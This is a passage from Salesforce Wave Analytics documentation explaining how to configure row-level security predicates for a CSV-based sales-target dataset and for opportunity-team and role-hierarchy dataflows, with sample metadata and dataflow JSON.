

If you were to create the dataset without implementing row-level security, any user that had access to the dataset would be able to see the sales targets for all account owners. For example, as shown below, Keith would be able to view the sales targets for all account owners.



<span id="page-3307-0"></span>You need to apply row-level security to restrict access to records in this dataset.

Determine Row-Level Security for Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

```
'AccountOwner' == "$User.Name"
```
 $\mathbb{Z}$ Note: All predicate examples in this document escape the double quotes because it's required when you enter the predicate in the Register transformation or metadata file.This predicate implements row-level security based on record ownership. Based on the predicate, Wave Analytics returns a sales target record when the user who submits the query on the dataset is the account owner.

Let's take a deeper look into the predicate expression:

- **•** AccountOwner refers to the dataset column that stores the full name of the account owner for each sales target.
- \$User.Name refers to the Name column of the User object that stores the full name of each user. Wave Analytics performs a lookup to get the full name of the user who submits each query.

<span id="page-3307-1"></span>Note: The lookup returns a match when the names in AccountOwner and \$User.Name match exactly—they must have the same  $\mathbb{Z}^{\bullet}$ case.

#### Add the Predicate to the Metadata File

For a dataset created from a CSV file, you can specify the predicate in the metadata file associated with the CSV file or when you edit the dataset.

You must escape the double quotes around string values when entering a predicate in the metadata file.

In this example, you add the predicate to the metadata file shown below.

```
{
  "fileFormat": {
  "charsetName": "UTF-8",
  "fieldsDelimitedBy": ",",
```
}

```
"fieldsEnclosedBy": "\"",
"numberOfLinesToIgnore": 1 },
"objects": [
   {
      "name": "Targets",
      "fullyQualifiedName": "Targets",
      "label": "Targets",
      "rowLevelSecurityFilter": "'AccountOwner' == \"$User.Name\"",
      "fields": [
   {
      "name": "AccountOwner",
      "fullyQualifiedName": "Targets.AccountOwner",
      "label": "Account Owner",
      "type": "Text"
   },
   {
      "name": "Region",
      "fullyQualifiedName": "Targets.Region",
      "label": "Region",
      "type": "Text"
   },
   {
      "name": "Target",
      "fullyQualifiedName": "Targets.Target",
      "label": "Target",
      "type": "Numeric",
      "precision": 16,
      "scale": 0,
      "defaultValue": "0",
      "format": null
   },
   {
      "name": "TargetDate",
      "fullyQualifiedName": "Targets.TargetDate",
      "label": "TargetDate",
      "description": "",
      "type": "Date",
      "format": "dd/MM/yy HH:mm:ss",
      "isSystemField": false,
      "fiscalMonthOffset": 0
   }
   ]
   }
]
```
### <span id="page-3309-0"></span>Create the Dataset

Now that you updated the metadata file with the predicate, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created.

To create the dataset, perform the following steps.

- **1.** In Wave Analytics, go to the home page.
- **2.** Click **Create** > **Dataset**
- **3.** Click **CSV**.

The following screen appears.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To upload a CSV and metadata file:

**•** "Upload External Data to Wave Analytics"



- **4.** Select the CSV file and metadata (schema) file.
- **5.** In the **Dataset Name** field, enter "SalesTarget" as the name of the dataset.
- **6.** Optionally, choose a different app where you want to store the dataset.

#### **7.** Click **Create Dataset**.

Wave Analytics confirms that the upload is successful and then creates a job to create the dataset. You can view the SalesTarget dataset after the job completes successfully.

**8.** To verify that the job completes successfully, perform the following steps:

- **a.** Click click the gear icon ( $\bullet$ ) and then select **Data Monitor** to open the data monitor. By default, the Jobs View of the data monitor appears. It shows the statuses of dataflow and external data upload jobs.
- **b.** Click the Refresh Jobs button ( $\heartsuit$ ) to view the latest statuses of the jobs.

#### <span id="page-3310-0"></span>Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see their own sales targets.

- **1.** Log in to Wave Analytics as Keith.
- **2.** Open the SalesTargets dataset. As shown in the following lens, notice that Keith can see only his sales target.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



## Row-Level Security Example based on Opportunity Teams

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on an opportunity team. In this example, you will create a dataset that contains only opportunities associated with an opportunity team. To restrict access on each record in the dataset, you will create a security policy where only opportunity members can view their opportunity. This process requires multiple steps that are described in the sections that follow.

### IN THIS SECTION:

## 1. [Determine Which Data to Include in the Dataset](#page-3311-0)

First, determine what data you want to include in the dataset. For this example, you will create an OppTeamMember dataset that contains only opportunities associated with an opportunity team.

### 2. [Design the Dataflow to Load the Data](#page-3312-0)

Now it's time to figure out how the dataflow will extract the Salesforce data and load it into a dataset. You start by creating this high-level design for the dataflow.

- 3. [Determine Row-Level Security for the Dataset](#page-3314-0) Now it's time to think about row-level security. How will you restrict access to each record in this dataset?
- 4. [Modify the Dataflow Based on Row-Level Security](#page-3314-1) It's now time to add the predicate in the dataflow definition file.
- 5. [Create the Dataset](#page-3316-0)

Now that you have the final dataflow definition file, you can create the dataset.

6. [Test Row-Level Security for the Dataset](#page-3317-0)

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

# <span id="page-3311-0"></span>Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create an OppTeamMember dataset that contains only opportunities associated with an opportunity team.

You will obtain opportunities from the Opportunity object and the opportunity teams from the OpportunityTeamMember object. Both are Salesforce objects.

In this example, your Salesforce organization has the following opportunity team and users.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Your organization also contains the following opportunities, most of which are owned by Keith.



Acc - 1000 Widgets is the only opportunity shared by an opportunity team. Bill is the Sales Manager for this opportunity. Tony is the opportunity owner.
Design the Dataflow to Load the Data

Now it's time to figure out how the dataflow will extract the Salesforce data and load it into a dataset. You start by creating this high-level design for the dataflow.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

The dataflow will extract data from the Opportunity and OpportunityTeamMember objects, join the data, and then load it into the OppTeamMember dataset.

Now let's implement that design in JSON, which is the format of the dataflow definition file. A dataflow definition file contains transformations that extract, transform, and load data into a dataset.

Based on the design, you create the JSON shown below.

```
{
  "Extract_OpportunityTeamMember": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
  "Augment_OpportunityTeamMember_Opportunity": {
      "action": "augment",
      "parameters": {
         "left": "Extract_OpportunityTeamMember",
         "left key": [
            "OpportunityId"
         \frac{1}{2}"relationship": "TeamMember",
```

```
"right": "Extract_Opportunity",
         "right key": [
            "Id"
         ],
         "right select": [
            "Name","Amount"
         ]
      }
   },
   "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "OppTeamMember",
         "name": "OppTeamMember",
         "source": "Augment_OpportunityTeamMember_Opportunity",
         "rowLevelSecurityFilter": ""
      }
   }
}
```
If you were to run this dataflow, Wave Analytics would generate a dataset with no row-level security. As a result, any user that has access to the dataset would be able to see the opportunity shared by the opportunity team.

For example, as shown below, Lucy would be able to view the opportunity that belongs to an opportunity team of which she is not a member.



You need to apply row-level security to restrict access to records in this dataset.

Determine Row-Level Security for the Dataset

Now it's time to think about row-level security. How will you restrict access to each record in this dataset?

You decide to implement the following predicate on the dataset.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

'UserId' == "\$User.Id"

This predicate compares the UserId column in the dataset against the ID of the user running a query against the dataset. The UserId column in the dataset contains the user ID of the team member associated with each opportunity. To determine the ID of the user running the query, Wave Analytics looks up the ID of the user making the query in the User object.

<span id="page-3314-0"></span>For each match, Wave Analytics returns the record to the user.

Modify the Dataflow Based on Row-Level Security

It's now time to add the predicate in the dataflow definition file.

You add the predicate to the Register transformation that registers the OppTeamMember dataset as shown below.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

```
{
  "Extract_OpportunityTeamMember": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "OpportunityTeamMember",
         "fields": [
            { "name": "Name" },
            { "name": "OpportunityId" },
            { "name": "UserId" }
         ]
      }
  },
  "Extract_Opportunity": {
     "action": "sfdcDigest",
```
}

```
"parameters": {
      "object": "Opportunity",
      "fields": [
         { "name": "Id" },
         { "name": "Name" },
         { "name": "Amount" },
         { "name": "StageName" },
         { "name": "AccountId" },
         { "name": "OwnerId" }
      ]
   }
},
"Augment OpportunityTeamMember Opportunity": {
   "action": "augment",
   "parameters": {
      "left": "Extract_OpportunityTeamMember",
      "left key": [
         "OpportunityId"
      \frac{1}{\sqrt{2}}"relationship": "TeamMember",
      "right": "Extract_Opportunity",
      "right key": [
         "Id"\frac{1}{\sqrt{2}}"right_select": [
         "Name","Amount"
      ]
   }
},
"Register_Dataset": {
   "action": "sfdcRegister",
   "parameters": {
      "alias": "OppTeamMember",
      "name": "OppTeamMember",
      "source": "105_Augment_OpportunityTeamMember_Opportunity",
      "rowLevelSecurityFilter": "'UserId' == \"$User.Id\""
   }
}
```
#### Create the Dataset

Now that you have the final dataflow definition file, you can create the dataset.

Warning: If you wish to perform the steps in this sample implementation, verify that you have all required Salesforce objects and fields, and perform the steps in a non-production environment. Ensure that these changes do not impact other datasets that you already created. Also, always make a backup of the existing dataflow definition file before you make changes because you cannot retrieve old versions of the file.

To create the dataset, perform the following steps.

**1.** In Wave Analytics, click the gear icon ( $\bullet$ ) and then select **Data Monitor** to open the data monitor.

The Jobs view of the data monitor appears by default.

- **2.** Select **Dataflow View**.
- **3.** Click the actions list (1) for the dataflow and then select **Download** to download the existing dataflow definition file.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To download, upload, run, and monitor a dataflow:

**•** "Edit Wave Analytics Dataflows"



- **4.** Open the dataflow definition file in a JSON or text editor.
- **5.** Add the JSON determined in the [previous step](#page-3314-0).
- **6.** Before you save the dataflow definition file, use a JSON validation tool to verify that the JSON is valid. An error occurs if you try to upload the dataflow definition file with invalid JSON. You can find JSON validation tool on the internet.
- **7.** Save and close the dataflow definition file.
- **8.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Upload**.
- **9.** Select the updated dataflow definition file and click **Upload**.
- **10.** In the Dataflow View of the data monitor, click the actions list for the dataflow and then select **Run** to run the dataflow job.
- **11.** Click the **Refresh Jobs** button (  $\heartsuit$  ) to view the latest status of the dataflow job. You can view the OppTeamMember dataset after the dataflow job completes successfully.

Note: If you are adding a predicate to a dataset that was previously created, each user must log out and log back in for the  $\mathbb{Z}$ predicate to take effect.

Test Row-Level Security for the Dataset

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

- **1.** Log in to Wave Analytics as Lucy.
- **2.** Open the OppTeamMember opportunity. Notice that Lucy can't view the opportunity associated with the opportunity team anymore because she is not a member of the team.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



No results meet those criteria. Try changing your filters.

**3.** Log out and now log in as Bill.

Bill can view the opportunity that is shared by the opportunity team of which he is a member.



### Row-Level Security Example based on Role Hierarchy and Record Ownership

Let's look at an example where you create a dataset based on Salesforce data and then implement row-level security based on the Salesforce role hierarchy and record ownership. In this example, you will create a dataset that contains all opportunities. To restrict access on each record in the dataset, you will create a security policy where each user can view only opportunities that they own or that are owned by their subordinates based on the Salesforce role hierarchy. This process requires multiple steps that are described in the sections that follow.

IN THIS SECTION:

1. [Determine Which Data to Include in the Dataset](#page-3318-0)

First, determine what data you want to include in the dataset. For this example, you will create the OppRoles dataset that contains all opportunities as well as user details about each opportunity owner, such as their full name, division, and title.

2. [Design the Dataflow to Load the Data](#page-3319-0)

Now it's time to figure out how the dataflow will extract the data and load it into a dataset. You start by creating this high-level design for the dataflow.

- 3. [Determine Row-Level Security for the Dataset](#page-3321-0) Now it's time to think about row-level security. How will you restrict access to each record in this dataset?
- 4. [Modify the Dataflow Based on Row-Level Security](#page-3322-0)

Now it's time to modify the dataflow definition file to account for the predicate.

5. [Create the Dataset](#page-3326-0)

Now that you have the final dataflow definition file, you can create the dataset.

6. [Test Row-Level Security for the Dataset](#page-3327-0)

You must verify that the predicate is applied properly and that each user can see the appropriate opportunities.

#### <span id="page-3318-0"></span>SEE ALSO:

#### [flatten Parameters](#page-3256-0)

Determine Which Data to Include in the Dataset

First, determine what data you want to include in the dataset. For this example, you will create the OppRoles dataset that contains all opportunities as well as user details about each opportunity owner, such as their full name, division, and title.

You will obtain opportunities from the Opportunity object and user details from the User object. Both are objects in Salesforce.

In this example, your Salesforce organization has the following role hierarchy and users.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



Also, your organization contains the following opportunities, most of which are owned by Keith.



#### <span id="page-3319-0"></span>Design the Dataflow to Load the Data

Now it's time to figure out how the dataflow will extract the data and load it into a dataset. You start by creating this high-level design for the dataflow.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

The dataflow will extract data from the Opportunity and User objects, join the data, and then load it into the OppRoles dataset.

Now let's implement that design in JSON, which is the format of the dataflow definition file. A dataflow definition file contains transformations that extract, transform, and load data into a dataset.

Based on the design, you create the JSON shown below.

```
{
  "Extract_Opportunity": {
      "action": "sfdcDigest",
```

```
"parameters": {
   "object": "Opportunity",
   "fields": [
      { "name": "Id" },
      { "name": "Name" },
      { "name": "Amount" },
      { "name": "StageName" },
      { "name": "AccountId" },
      { "name": "OwnerId" }
     ]
   }
},
"Extract_User": {
   "action": "sfdcDigest",
   "parameters": {
   "object": "User",
   "fields": [
      { "name": "Id" },
      { "name": "Username" },
      { "name": "LastName" },
      { "name": "FirstName" },
      { "name": "Name" },
      { "name": "CompanyName" },
      { "name": "Division" },
      { "name": "Department" },
      { "name": "Title" },
      { "name": "Alias" },
      { "name": "CommunityNickname" },
      { "name": "UserType" },
      { "name": "UserRoleId" }
      ]
   }
},
"Augment Opportunity User": {
   "action": "augment",
   "parameters": {
      "left": "Extract_Opportunity",
      "left key": [
         "OwnerId"
      \frac{1}{2}"right": "Extract User",
      "relationship": "Owner",
      "right_select": [
         "Name"
